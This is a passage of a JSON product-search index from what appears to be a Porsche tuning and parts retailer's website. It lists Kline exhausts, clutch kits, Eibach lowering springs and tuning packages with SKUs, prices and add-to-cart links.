inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/684\/"},{"value":"Kline Porsche 718 S\/T\/GTS 100 cell cat downpipes Stainless Steel","s":"KL-POR-718CY-100-CS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2133,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat_1.jpg","u":"kline porsche 718 s\/t\/gts 100 cell cat downpipes stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/685\/"},{"value":"Kline Porsche 718 S\/T\/GTS 100 cell cat downpipes Inconel","s":"KL-POR-718CY-100-CS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat.jpg","u":"kline porsche 718 s\/t\/gts 100 cell cat downpipes inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/686\/"},{"value":"Kline Porsche 718 S\/T\/GTS DECAT downpipes Stainless Steel","s":"KL-POR-718CY-DECAT-CS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1417,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/dowpipe_decat_2.jpg","u":"porsche 718 s\/t\/gts decat downpipes stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/687\/"},{"value":"Kline Porsche 718 S\/T\/GTS DECAT downpipes Inconel","s":"KL-POR-718CY-DECAT-CS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/dowpipe_decat_2_1.jpg","u":"kline porsche 718 s\/t\/gts decat downpipes inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/688\/"},{"value":"Kline Porsche 991.2 Carrera\/GTS 3.0 manifolds Inconel","s":"KL-POR-991.2CR-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image4_2_6.jpg","u":"kline porsche 991.2 carrera\/gts 3.0 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/690\/"},{"value":"Kline Porsche 991.2 Carrera\/GTS 3.0 manifolds Stainless Steel","s":"KL-POR-991.2CR-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2143,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image4_2_5.jpg","u":"kline porsche 991.2 carrera\/gts 3.0 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/691\/"},{"value":"Kline Porsche 991GT2RS Valvetronic silencer section Inconel","s":"KL-POR-991GT2RS-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2.jpg","u":"kline porsche 991gt2rs valvetronic silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic silencer section inconel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Manifolds Inconel","s":"KL-POR-992GT2RS-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-9.jpg","u":"kline porsche 991gt2rs manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/694\/"},{"value":"997.2 Turbo and Turbo S - (PDK Only)","s":"997g2-turbo-stage-1-9e28pdk","c":["27","1","2","3"],"d":"Stage 1 Tuning Package","p":2695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_4_1_3.jpg","u":"997g2-turbo-stage-1-9e28pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/696\/"},{"value":"Clutch replacement","s":"99611691100\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch.jpg","u":"99611691100-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/697\/"},{"value":"Clutch replacement","s":"96411691102\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1.jpg","u":"96411691102-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/698\/"},{"value":"Clutch replacement","s":"CLUTCHKIT15","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1.jpg","u":"clutchkit15.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/699\/"},{"value":"Clutch replacement","s":"99611691390\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1.jpg","u":"99611691390-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/700\/"},{"value":"Clutch replacement","s":"99311691101\/2","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1.jpg","u":"99311691101-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/701\/"},{"value":"Clutch replacement","s":"99611691390\/11","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1.jpg","u":"99611691390-11.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/703\/"},{"value":"Clutch replacement","s":"99611691102\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1.jpg","u":"99611691102-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/704\/"},{"value":"Clutch replacement","s":"99611601300\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1.jpg","u":"99611601300-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/705\/"},{"value":"Clutch replacement","s":"99711691303\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1.jpg","u":"99711691303-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/706\/"},{"value":"Clutch replacement","s":"9G111691303\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1.jpg","u":"9g111691303-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/707\/"},{"value":"Clutch replacement","s":"98611691100\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"98611691100-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/708\/"},{"value":"Clutch replacement","s":"98711691332\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"98711691332-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/709\/"},{"value":"Clutch replacement","s":"91511691100\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1225,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"91511691100-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/710\/"},{"value":"Clutch replacement","s":"99611691501\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"99611691501-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/711\/"},{"value":"Clutch replacement","s":"99711691315\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_2.jpg","u":"99711691315-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/712\/"},{"value":"Clutch replacement","s":"99711691350\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_2_1.jpg","u":"99711691350-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/713\/"},{"value":"Clutch replacement","s":"98611691100\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_2.jpg","u":"98611691100-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/714\/"},{"value":"Clutch replacement","s":"98711691332\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2.jpg","u":"98711691332-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/715\/"},{"value":"Clutch replacement","s":"98711691323\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1.jpg","u":"98711691323-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/716\/"},{"value":"Clutch replacement","s":"98711691334\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1.jpg","u":"98711691334-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/717\/"},{"value":"Clutch replacement","s":"98611691102\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_1.jpg","u":"98611691102-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/718\/"},{"value":"Clutch replacement","s":"98711691323\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_2.jpg","u":"98711691323-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/719\/"},{"value":"Clutch replacement","s":"98711691334\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_2.jpg","u":"98711691334-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/720\/"},{"value":"Porsche 964 Eibach Pro-kit Lowering Springs Porsche 964 89-94","s":"E7201-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1.jpg","u":"porsche-eibach-e7201-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/721\/"},{"value":"Porsche DO88 997.2 2010-2012 Turbo\/Turbo S do88 Performance Inlet Plenum","s":"TR-210-997","c":["33","1","2","3"],"d":"To fit: 997.2 Turbo and Turbo S","p":397.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-210-991_1_large1_1.jpg","u":"porsche do88 997.2 2010-2012 turbo\/turbo s do88 performance inlet plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/722\/"},{"value":"Porsche 993 Eibach Pro-kit Lowering Springs Porsche 993 95-98","s":"E7208-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1.jpg","u":"porsche-eibach-e7208-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/723\/"},{"value":"Porsche 996 Eibach Pro-kit Lowering Springs Porsche 996 98-05 ","s":"E7213-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1.jpg","u":"porsche-eibach-e7213-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/724\/"},{"value":"Porsche 997 Eibach Pro-kit Lowering Springs Porsche 997 05-08 C2\/C2S (NO PASM)","s":"E10-72-007-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1.jpg","u":"porsche-eibach-e10-72-007-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/725\/"},{"value":"Porsche 997 Eibach Pro-kit Lowering Springs Porsche 997 05-08 C4\/C4S TURBO (NO PASM)","s":"E10-72-007-02-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-007-02-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/726\/"},{"value":"Porsche 997 Eibach Pro-kit Lowering Springs Porsche 997 08-12 C2\/C2S ","s":"E10-72-007-01-22-2","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_2.jpg","u":"porsche-eibach-e10-72-007-01-22-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/727\/"},{"value":"Porsche 991 Eibach Pro-kit Lowering Springs Porsche 991 C2 C2S GTS >2012 ON","s":"E10-72-012-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-012-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/729\/"},{"value":"Porsche 991 Eibach Pro-kit Lowering Springs Porsche 991 C4 C4S 4GTS >2012 ON ","s":"E10-72-012-02-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-012-02-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/730\/"},{"value":"Porsche 991 Eibach Pro-kit Lowering Springs Porsche 991 TURBO >2012 ON","s":"E10-72-012-03-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-012-03-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/731\/"},{"value":"Porsche 986 Eibach Pro-kit Lowering Springs Porsche 986 96-04","s":"E7212-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2.jpg","u":"porsche-eibach-e7212-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/732\/"},{"value":"Porsche 987 Eibach Pro-kit Lowering Springs Porsche 987 04-12","s":"E10-72-006-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2_1.jpg","u":"porsche-eibach-e10-72-006-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/733\/"},{"value":"Porsche 981 Eibach Pro-kit Lowering Springs Porsche 981 2012>","s":"E10-72-013-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2_1_1.jpg","u":"porsche-eibach-e10-72-013-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/734\/"},{"value":"Porsche 987 EIBACH Pro-kit Lowering Springs Porsche 987 2005> ","s":"E10-72-008-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":275,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2_1_1_1.jpg","u":"porsche-eibach-e10-72-008-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/735\/"},{"value":"Grill Set Protection","s":"grillset","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Protection for your front radiators and condensers","p":275,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/grillset.jpg","u":"grillset.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/736\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-3-9e20pdk","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":13995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000002-v-100-200kph_9912_turbo.jpg","u":"991g2-turbo-stage-3-9e20pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/737\/"},{"value":"Air Filter Change","s":"airfilterpan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filter change every 6 years.","p":145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1_1_1.jpg","u":"airfilterpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/738\/"},{"value":"Porsche 991.2 Carrera Tuning Package","s":"991g2-turbo-stage-3-9epdk","c":["27","1","2","3"],"d":"Stage 3 Tuning package 550ps","p":9995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000007-v-060-100mph_carrera_t_power_curve_1_1.jpg","u":"991g2-turbo-stage-3-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/991g2-turbo-stage-3-9epdk.html?options=cart"},{"value":"Porsche 991.2 Carrera T Tuning 